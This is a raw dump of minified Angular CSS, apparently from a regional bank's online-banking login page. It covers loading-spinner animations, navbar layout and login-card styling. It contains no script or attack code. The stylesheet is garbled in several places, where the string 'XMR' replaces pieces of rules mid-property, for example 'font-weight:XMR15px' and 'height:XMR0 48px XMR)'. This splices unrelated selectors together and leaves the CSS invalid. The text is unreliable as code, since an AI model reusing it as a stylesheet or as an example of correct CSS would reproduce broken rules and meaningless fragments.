div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-2.XMR(6){-webkit-animation-delay:-2.94s;animation-delay:-2.94s}.la-pacman.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){border-width:8px;position:absolute}.la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0}.la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3), .la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4), .la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5), .la-pacman.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){width:4px;height:4px}.la-pacman.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){border-width:32px;position:absolute}.la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0}.la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3), .la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4), .la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5), .la-pacman.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){width:16px;height:16px}.la-pacman.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){border-width:48px;position:absolute}.la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0}.la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3), .la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4), .la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5), .la-pacman.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){width:24px;height:24px}@-webkit-keyframes pacman-rotate-half-up{0%,to{transform:rotate(270deg)}50%{transform:rotate(1turn)}}@keyframes pacman-rotate-half-up{0%,to{transform:rotate(270deg)}50%{transform:rotate(1turn)}}@-webkit-keyframes pacman-rotate-half-down{0%,to{transform:rotate(90deg)}50%{transform:rotate(0deg)}}@keyframes pacman-rotate-half-down{0%,to{transform:rotate(90deg)}50%{transform:rotate(0deg)}}@-webkit-keyframes pacman-balls{0%{left:200%;opacity:0;transform:translateY(-50%)}5%{opacity:.5}66%{opacity:1}67%{opacity:0}to{left:0;transform:translateY(-50%)}}@keyframes pacman-balls{0%{left:200%;opacity:0;transform:translateY(-50%)}5%{opacity:.5}66%{opacity:1}67%{opacity:0}to{left:0;transform:translateY(-50%)}}.la-square-jelly-box[_ngcontent-udh-c123], .la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-square-jelly-box[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-square-jelly-box.la-dark[_ngcontent-udh-c123]{color:#333}.la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-square-jelly-box[_ngcontent-udh-c123]{width:32px;height:32px}.la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){position:absolute;left:0;width:100%}.la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:-25%;z-index:1;height:100%;border-radius:10%;-webkit-animation:square-jelly-box-animate .6s linear -.1s infinite;animation:square-jelly-box-animate .6s linear -.1s infinite}.la-square-jelly-box[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){bottom:-9%;height:10%;background:#000;border-radius:50%;opacity:.2;-webkit-animation:square-jelly-box-shadow .6s linear -.1s infinite;animation:square-jelly-box-shadow .6s linear -.1s infinite}.la-square-jelly-box.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-square-jelly-box.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-square-jelly-box.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes square-jelly-box-animate{17%{border-bottom-right-radius:10%}25%{transform:translateY(25%) rotate(22.5deg)}50%{border-bottom-right-radius:100%;transform:translateY(50%) scaleY(.9) rotate(45deg)}75%{transform:translateY(25%) rotate(67.5deg)}to{transform:translateY(0) rotate(90deg)}}@keyframes square-jelly-box-animate{17%{border-bottom-right-radius:10%}25%{transform:translateY(25%) rotate(22.5deg)}50%{border-bottom-right-radius:100%;transform:translateY(50%) scaleY(.9) rotate(45deg)}75%{transform:translateY(25%) rotate(67.5deg)}to{transform:translateY(0) rotate(90deg)}}@-webkit-keyframes square-jelly-box-shadow{50%{transform:scaleX(1.25)}}@keyframes square-jelly-box-shadow{50%{transform:scaleX(1.25)}}.la-square-loader[_ngcontent-udh-c123], .la-square-loader[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-square-loader[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-square-loader.la-dark[_ngcontent-udh-c123]{color:#333}.la-square-loader[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-square-loader[_ngcontent-udh-c123]{width:32px;height:32px}.la-square-loader[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:100%;height:100%;background:transparent;border-width:2px;border-radius:0;-webkit-animation:square-loader 2s ease infinite;animation:square-loader 2s ease infinite}.la-square-loader[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{display:inline-block;width:100%;vertical-align:top;content:"";background-color:currentColor;-webkit-animation:square-loader-inner 2s ease-in infinite;animation:square-loader-inner 2s ease-in infinite}.la-square-loader.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-square-loader.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:1px}.la-square-loader.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-square-loader.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:4px}.la-square-loader.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-square-loader.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:6px}@-webkit-keyframes square-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(1turn)}to{transform:rotate(1turn)}}@keyframes square-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(1turn)}to{transform:rotate(1turn)}}@-webkit-keyframes square-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}to{height:0}}@keyframes square-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}to{height:0}}.la-square-spin[_ngcontent-udh-c123], .la-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-square-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-square-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-square-spin[_ngcontent-udh-c123]{width:32px;height:32px}.la-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:100%;height:100%;border-radius:0;-webkit-animation:square-spin 3s cubic-bezier(.09,.57,.XMR-spin.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-square-spin.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-square-spin.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes square-spin{0%{transform:perspective(100px) rotateX(0) rotateY(0)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}to{transform:perspective(100px) rotateX(0) rotateY(1turn)}}@keyframes square-spin{0%{transform:perspective(100px) rotateX(0) rotateY(0)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}to{transform:perspective(100px) rotateX(0) rotateY(1turn)}}.la-timer[_ngcontent-udh-c123], .la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-timer[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-timer.la-dark[_ngcontent-udh-c123]{color:#333}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-timer[_ngcontent-udh-c123], .la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{background:transparent;border-width:2px;border-radius:100%}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{position:absolute;top:14px;left:14px;display:block;width:2px;margin-top:-1px;margin-left:-1px;content:"";background:currentColor;border-radius:2px;transform-origin:1px 1px 0;-webkit-animation:timer-loader 1.25s linear infinite;animation:timer-loader 1.25s linear infinite;-webkit-animation-delay:-625ms;animation-delay:-625ms}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{height:12px}.la-timer[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{height:8px;-webkit-animation-duration:15s;animation-duration:15s;-webkit-animation-delay:-7.5s;animation-delay:-7.5s}.la-timer.la-sm[_ngcontent-udh-c123], .la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:1px}.la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{top:7px;left:7px;width:1px;margin-top:-.5px;margin-left:-.5px;border-radius:1px;transform-origin:.5px .5px 0}.la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{height:6px}.la-timer.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{height:4px}.la-timer.la-2x[_ngcontent-udh-c123], .la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px}.la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:4px}.la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{top:28px;left:28px;width:4px;margin-top:-2px;margin-left:-2px;border-radius:4px;transform-origin:2px 2px 0}.la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{height:24px}.la-timer.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{height:16px}.la-timer.la-3x[_ngcontent-udh-c123], .la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px}.la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:6px}.la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{top:42px;left:42px;width:6px;margin-top:-3px;margin-left:-3px;border-radius:6px;transform-origin:3px 3px 0}.la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{height:36px}.la-timer.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{height:24px}@-webkit-keyframes timer-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes timer-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.la-triangle-skew-spin[_ngcontent-udh-c123], .la-triangle-skew-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-triangle-skew-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-triangle-skew-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-triangle-skew-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-triangle-skew-spin[_ngcontent-udh-c123]{width:32px;height:16px}.la-triangle-skew-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:0;height:0;background:transparent;border-left:none;border-right:none;border-color:currentcolor transparent;border-style:solid;border-width:0 16px 16px;-webkit-animation:triangle-skew-spin 3s cubic-bezier(.09,.57,.XMR-triangle-skew-spin.la-sm[_ngcontent-udh-c123]{width:16px;height:8px}.la-triangle-skew-spin.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:0 8px 8px}.la-triangle-skew-spin.la-2x[_ngcontent-udh-c123]{width:64px;height:32px}.la-triangle-skew-spin.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-width:0 32px 32px}.la-triangle-skew-spin.la-3x[_ngcontent-udh-c123]{width:96px;height:XMR0 48px XMR)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}to{transform:perspective(100px) rotateX(0) rotateY(1turn)}}@keyframes triangle-skew-spin{0%{transform:perspective(100px) rotateX(0) rotateY(0)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}to{transform:perspective(100px) rotateX(0) rotateY(1turn)}}.ngx-spinner-overlay[_ngcontent-udh-c123]{position:fixed;top:0;left:0;width:100%;height:100%}.ngx-spinner-overlay[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(.loading-text){top:50%;left:50%;margin:0;position:absolute;transform:translate(-50%,-50%)}.loading-text[_ngcontent-udh-c123]{position:absolute;top:60%;left:50%;transform:translate(-50%,-60%)}</style><style>nav[_ngcontent-udh-c164]{border-bottom:none!important;padding:.5rem 1rem;z-index:1000!important;min-height:80px}nav[_ngcontent-udh-c164]   a.navbar-brand[_ngcontent-udh-c164] > img[_ngcontent-udh-c164]{width:170px!important;height:auto}  .corporate-image nav.public-navbar{border-bottom:none!important;padding:.5rem 3rem;z-index:1000!important;min-height:80px;background-color:var(--primary-color)!important;box-shadow:0 3px 6px #00000029}  .corporate-image nav.public-navbar a.navbar-brand>img{width:170px!important;height:auto}  .corporate-image .login li.nav-item .nav-link{color:var(--color-navbar);letter-spacing:0px;margin:0 15px;display:inline-block}  .corporate-image .login li.nav-item .nav-link:hover{color:var(--color-navbar)}ul.navbar-nav[_ngcontent-udh-c164]{margin-left:auto;overflow-y:auto;max-height:calc(100vh - 96px)}[_nghost-udh-c164]     li.nav-item a.nav-link:hover{box-shadow:inset 0 -3px 0 var(--accent-color)!important}li.nav-item[_ngcontent-udh-c164]   .nav-link[_ngcontent-udh-c164]{letter-spacing:0px;margin:0 15px;display:inline-block}li.nav-item.sub[_ngcontent-udh-c164]   .nav-link[_ngcontent-udh-c164]{font-weight:XMR15px;display:inline-block}[_nghost-udh-c164]     byte-product-list li.nav-item.sub .nav-link{font-weight:400}[_nghost-udh-c164]     .product-list{margin-top:35px;box-shadow:none!important}.navbar-toggler[_ngcontent-udh-c164]{margin-right:20px!important}@media (min-width: 768px) and (max-width: 991px){nav[_ngcontent-udh-c164]   img[_ngcontent-udh-c164]{height:auto}}@media (max-width: 767px){nav[_ngcontent-udh-c164]   img[_ngcontent-udh-c164]{height:auto}.corporate-image[_ngcontent-udh-c164]   .login.banca-regional-menu[_ngcontent-udh-c164]:before{color:var(--primary-color)}}  .bipa .navbar-brand img{width:130px}@media (min-width: 768px) and (max-width: 991px){nav[_ngcontent-udh-c164]   img[_ngcontent-udh-c164]{width:170px;height:auto}}@media (max-width: 767px){nav[_ngcontent-udh-c164]   img[_ngcontent-udh-c164]{width:130px;height:auto}}@media (min-width: 992px){ul.navbar-nav[_ngcontent-udh-c164]{overflow-y:hidden}li.nav-item[_ngcontent-udh-c164]   .nav-link[_ngcontent-udh-c164]{font-size:14px!important;line-height:17px!important;text-align:center!important;margin:0 25px}[_nghost-udh-c164]     byte-product-list li.nav-item .nav-link{font-size:14px!important;line-height:17px!important;text-align:center!important;margin:0 25px;min-width:102px}nav[_ngcontent-udh-c164]{height:80px;padding-left:75px;padding-right:75px}nav[_ngcontent-udh-c164]   a.navbar-brand[_ngcontent-udh-c164] > img[_ngcontent-udh-c164]{margin:20px 0 20px 30%;width:170px;height:auto}img[_ngcontent-udh-c164]{height:50px;width:auto}}@media (min-width: 1200px){nav[_ngcontent-udh-c164]{padding-left:157px;padding-right:157px}}@media (max-width: 375px){.navbar-toggler[_ngcontent-udh-c164]{margin-right:10px!important}}</style><style>.menu-overflow-hidden{overflow:hidden!important;box-shadow:none;width:230px}.product-button{margin:7px 5px;height:auto!important;min-height:35px;line-height:0px!important;padding-right:22px!important}.product-detail{white-space:pre-line;line-height:1.5em}.container-product-list::-webkit-scrollbar{width:10px}.container-product-list::-webkit-scrollbar-track{background-color:var(--primary-color)}.container-product-list::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:10px;block-size:3.125rem}.product-list .product-detail{color:#fff;font: 700 16px/19px Lato,monospace,sans-serif;font-weight:XMR-hidden{background:var(--primary-color) 0% 0% no-repeat padding-box;box-shadow:0 3px 6px #00000029!important;opacity:1!important}.corporate-image .product-list.menu-overflow-hidden .product-button{color:var(--color-navbar)!important;font:Lato,monospace,sans-serif;font-weight:400}.corporate-image .product-list>div{margin-top:37px;margin-bottom:20px}.corporate-image ul{padding-left:10px!important;padding-right:10px!important}a.nav-link,a.nav-link:hover{color:inherit}i.fa-angle-up,i.fa-angle-down{margin-left:5px}.banca-regional-flecha-derecha{display:inline-block;font-size:13px}.banca-regional-flecha-derecha.up{transform:rotate(270deg);margin-left:5px}.banca-regional-flecha-derecha.down{transform:rotate(90deg)}.product-options{padding:0}@media (max-width: 990px){span.animated-border-mobile{position:unset!important}}.corporate-image.bisv .product-list.menu-overflow-hidden{position:absolute!important;min-height:630px!important}
</style><style>.active[_ngcontent-udh-c122]{font-weight:700}a.default[_ngcontent-udh-c122]{color:inherit}.dropdown-select[_ngcontent-udh-c122] > div[_ngcontent-udh-c122]{box-shadow:-1px 3px 3px #56607573;z-index:9999}.dropdown-select[_ngcontent-udh-c122] > div[_ngcontent-udh-c122]   a[_ngcontent-udh-c122]{padding:10px 20px}</style><style>.mat-menu-panel{min-width:112px;max-width:280px;overflow:auto;-webkit-overflow-scrolling:touch;max-height:calc(100vh - 48px);border-radius:4px;outline:0;min-height:64px}.mat-menu-panel.ng-animating{pointer-events:none}@media (-ms-high-contrast:active){.mat-menu-panel{outline:solid 1px}}.mat-menu-content:not(:empty){padding-top:8px;padding-bottom:8px}.mat-menu-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;outline:0;border:none;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;line-height:48px;height:XMRmenu-item::-moz-focus-inner{border:0}.mat-menu-item[disabled]{cursor:default}[dir=rtl] .mat-menu-item{text-align:right}.mat-menu-item .mat-icon{margin-right:16px;vertical-align:middle}.mat-menu-item .mat-icon svg{vertical-align:top}[dir=rtl] .mat-menu-item .mat-icon{margin-left:16px;margin-right:0}.mat-menu-item[disabled]{pointer-events:none}@media (-ms-high-contrast:active){.mat-menu-item-highlighted,.mat-menu-item.cdk-keyboard-focused,.mat-menu-item.cdk-program-focused{outline:dotted 1px}}.mat-menu-item-submenu-trigger{padding-right:32px}.mat-menu-item-submenu-trigger::after{width:0;height:0;border-style:solid;border-width:5px 0 5px 5px;border-color:transparent transparent transparent currentColor;content:'';display:inline-block;position:absolute;top:50%;right:16px;transform:translateY(-50%)}[dir=rtl] .mat-menu-item-submenu-trigger{padding-right:16px;padding-left:32px}[dir=rtl] .mat-menu-item-submenu-trigger::after{right:auto;left:16px;transform:rotateY(180deg) translateY(-50%)}button.mat-menu-item{width:100%}.mat-menu-item .mat-menu-ripple{top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none}</style><style>.container-public-corporate[_ngcontent-udh-c160]{margin:0;padding:0}@media screen and (min-width: 692px){.container-public-corporate[_ngcontent-udh-c160]{display:flex;flex-direction:column}}@media screen and (min-width: 992px){.container-public-corporate[_ngcontent-udh-c160]{flex-direction:row;flex-basis:auto}}.card-bp[_ngcontent-udh-c160]{border-radius:8px!important;background:none}.card-bp[_ngcontent-udh-c160]:before{content:"";display:block;height:100%;position:absolute;top:0;left:0;width:100%;border-radius:8px;background:var(--primary-color) 0 0 no-repeat padding-box}@media screen and (min-width: 992px){.sub-container[_ngcontent-udh-c160]{width:368px!important}}.fixed[_ngcontent-udh-c160]{height:77px!important}.public-carousel-container[_ngcontent-udh-c160]{display:none}@media screen and (min-width: 692px){.public-carousel-container[_ngcontent-udh-c160]{display:block;height:100%}}.card-login-container[_ngcontent-udh-c160]{display:flex;justify-content:center}@media screen and (min-width: 992px){.card-login-container[_ngcontent-udh-c160]{height:100%}}.form-card[_ngcontent-udh-c160]{padding:1.5rem 0}@media screen and (min-width: 380px){.form-card[_ngcontent-udh-c160]{min-width:367px;max-width:367px}}@media screen and (min-width: 992px){.form-card[_ngcontent-udh-c160]{padding:86px 0 1.5rem}}  ngb-carousel{height:100%}  ngb-carousel .carousel-item.active,   ngb-carousel .carousel-item-next,   ngb-carousel .carousel-item-prev{display:inline-grid;flex:1;height:100%}  ngb-carousel .carousel-inner{width:100%;height:100%}@media screen and (min-width: 692px){  ngb-carousel img{height:350px;width:100%}}@media screen and (min-width: 992px){  ngb-carousel img{width:100%;height:100%;object-fit:cover}}.bisv_logo--login[_ngcontent-udh-c160]{display:none}.bisv_logo--login[_ngcontent-udh-c160]   img[_ngcontent-udh-c160]{width:155px;height:122px}@media screen and (min-width: 992px){.bisv_logo--login[_ngcontent-udh-c160]{display:flex;justify-content:center}}.title-profile[_ngcontent-udh-c160]{text-align:center;border-top-left-radius:40px}.text-title-bisv[_ngcontent-udh-c160], .text-title-bipa[_ngcontent-udh-c160]{background-color:#fff;width:100%;height:100%;font-size:25px;color:var(--label-color-login);display:inline-block;font-weight:700!important;position:relative;padding:18px 8px;border:1px solid var(--primary-color);border-radius:40px 0}.text-title-bipa[_ngcontent-udh-c160]{color:var(--primary-color)}.login-container[_ngcontent-udh-c160], .card-network[_ngcontent-udh-c160]{background-color:var(--primary-color)}.login-container[_ngcontent-udh-c160]{border-radius:40px 0;margin-top:14px}.card-login[_ngcontent-udh-c160]{padding:1.5rem 30px}.card-body-bp[_ngcontent-udh-c160]{position:relative;padding:27px 30px 24px 29px}.sub-card-bp[_ngcontent-udh-c160]{position:relative;text-align:center}.sub-card-bp[_ngcontent-udh-c160]   i[_ngcontent-udh-c160]{color:#fff;margin:6px 10px 0;font-size:15px}.bp-container-public[_ngcontent-udh-c160]{position:absolute;top:0}@media screen and (min-width: 320px){.card-bp.networks[_ngcontent-udh-c160]   .sub-card-bp[_ngcontent-udh-c160]{height:XMR-bp.networks[_ngcontent-udh-c160]   .sub-card-bp[_ngcontent-udh-c160]   div[_ngcontent-udh-c160]{display:flex;align-items:center}.card-bp.networks[_ngcontent-udh-c160]   .sub-card-bp[_ngcontent-udh-c160]   div[_ngcontent-udh-c160]   i[_ngcontent-udh-c160]{margin:6px 10px 0;font-size:15px;color:var(--text-primary-color)}}@media screen and (min-width: 320px){.sub-container-bp[_ngcontent-udh-c160]{padding-top:90px}}@media screen and (min-width: 992px){.sub-container-bp[_ngcontent-udh-c160]{padding-top:0}}.login-bp-opacity[_ngcontent-udh-c160] > div[_ngcontent-udh-c160]:before{mix-blend-mode:multiply}[_nghost-udh-c160]     adf-button>button.btn-default:hover{background-color:var(--accent-lighter-color-two)!important;color:var(--text-hover-default)!important}[_nghost-udh-c160]     adf-button>button.btn-default:active{background-color:var(--default-background-color-hover)!important;color:var(--text-hover-default)!important}  .main-corporate-image adf-button button.btn.btn-default{border-color:var(--color-navbar);background-color:var(--box-color-login)!important}  .main-corporate-image adf-button>button.btn-default:hover{background-color:var(--login-button-background-color)!important;border-color:var(--login-button-background-color)!important;color:var(--color-navbar)!important}  .main-corporate-image adf-button>button.btn-default:hover .banca-regional-login:before{color:var(--color-navbar)}  .main-corporate-image .carousel-indicators{gap:14px}  .main-corporate-image .carousel-indicators li{width:14px;height:14px;border-radius:50%}[_nghost-udh-c160]     adf-button>button{margin-left:0;margin-top:8px;width:100%!important;color:var(--text-hover-default)!important}[_nghost-udh-c160]     adf-button>button.btn{height:54px}[_nghost-udh-c160]     adf-input label{font:normal normal bold 16px/19px var(--font-family)}[_nghost-udh-c160]     adf-input i{font-size:16px!important;color:var(--icon-color)!important}[_nghost-udh-c160]     adf-input input.custom-input{height:50px;font:normal normal normal 16px/19px var(--font-family)}.footer-login[_ngcontent-udh-c160]{text-align:left;letter-spacing:0px}.forgot-password-section[_ngcontent-udh-c160]{text-align:center;margin-top:15px}.forgot-password-section[_ngcontent-udh-c160]   a[_ngcontent-udh-c160]{color:var(--text-primary-color);font-weight:700;font-size:14px;line-height:17px}.card-network[_ngcontent-udh-c160]{padding:15px 0;margin-top:9px;border-radius:20px 0;text-align:center}.card-network[_ngcontent-udh-c160]   .footer-login[_ngcontent-udh-c160]{font-size:13px}.card-network[_ngcontent-udh-c160]   .footer-login-tips[_ngcontent-udh-c160]{color:var(--color-navbar);font-size:13px;font-weight:700}.card-network[_ngcontent-udh-c160]   .login-tips[_ngcontent-udh-c160]{color:var(--color-navbar);font-size:13px;padding-left:15px}.card-network[_ngcontent-udh-c160]   i[_ngcontent-udh-c160]{margin:0 10px}.card-network[_ngcontent-udh-c160] > div[_ngcontent-udh-c160]{text-align:start}hr[_ngcontent-udh-c160]{background-color:#fff}.icon-corporate[_ngcontent-udh-c160]{color:var(--label-color-login)!important}  .corporate-image .banca-regional-login:before{color:var(--color-navbar)}  .corporate-image adf-input i:before{color:var(--primary-color)}  .login-container .input-wrapper label{color:var(--color-navbar)}a.animated-border-corporate[_ngcontent-udh-c160]{position:relative}a.animated-border-corporate[_ngcontent-udh-c160]:after{background:var(--color-navbar)!important}adf-button[_ngcontent-udh-c160]{width:100%}#mmenu_screen[_ngcontent-udh-c160] > .row[_ngcontent-udh-c160]{min-height:calc(100vh - 80px)}@media screen and (max-width: XMRmin-height:calc(100vh - 80px)}}.flex-fill[_ngcontent-udh-c160]{flex:1 1 auto}.main-carousel[_ngcontent-udh-c160]{display:none}@media screen and (min-width: 692px){.main-carousel[_ngcontent-udh-c160]{display:block}}@media screen and (max-width: 4000px) and (min-width: 1500px){  .bisv .main-corporate-image .carousel-indicators{margin-bottom:120px!important}}  byte-main-frame>div{height:100%}@media screen and (max-width: 4000px) and (min-width: 1500px){.main-corporate-image[_ngcontent-udh-c160]{max-height:calc(100vh - 63px);overflow:hidden}}  a.a-tips-content{text-align:initial}  a.a-tips-content :hover{color:var(--color-navbar)!important}.tips-content[_ngcontent-udh-c160]{padding:14px 0 0 15px;border-top:1px solid #fff;margin-top:15px}@media screen and (min-width: 380px){.tips-content[_ngcontent-udh-c160]{padding-left:44px}}.content-bp[_ngcontent-udh-c160]{max-width:316px}@media screen and (min-width: 992px){.content-bp[_ngcontent-udh-c160]{max-width:368px}}.content-bp[_ngcontent-udh-c160]   .alertMessage[_ngcontent-udh-c160]{word-break:break-all}.phone-content[_ngcontent-udh-c160]{font-size:12px}@media screen and (min-width: 692px){.phone-content[_ngcontent-udh-c160]{font-size:13px}}</style><style>input[_ngcontent-udh-c97], label[_ngcontent-udh-c97]{display:block}label[_ngcontent-udh-c97]{font: 20px/24px Lato,sans-serif;letter-spacing:0;color:#5a5a5a;opacity:1}input[_ngcontent-udh-c97]{width:100%;height:50px;padding:12px 28px;border:1px solid #c4c4c4;border-radius:3px;opacity:1;color:#0a4989;font: 20px/24px Lato,sans-serif;position:relative;z-index:1}input[_ngcontent-udh-c97]::placeholder{text-align:left;letter-spacing:0;color:#7a9fc1;opacity:1}input[_ngcontent-udh-c97]:focus{outline:none;background:#f6f6f6 0 0 no-repeat padding-box;border:1px solid #1366a8;border-radius:3px;opacity:1}input.has-error[_ngcontent-udh-c97]{color:#f23752;border:1px solid #f23752}input.has-error[_ngcontent-udh-c97]::placeholder{color:#f23752}input.has-error[_ngcontent-udh-c97]:focus{outline:none;border:1px solid #f23752}input.has-prefix[_ngcontent-udh-c97]{padding-left:39px}.input-wrapper[_ngcontent-udh-c97]{margin-bottom:5px}div.prefix[_ngcontent-udh-c97]{position:absolute}div.prefix[_ngcontent-udh-c97] >   